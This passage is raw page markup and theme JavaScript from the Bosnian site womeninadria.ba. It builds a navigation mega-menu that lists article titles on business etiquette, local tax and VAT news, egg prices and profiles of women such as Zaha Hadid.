                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene 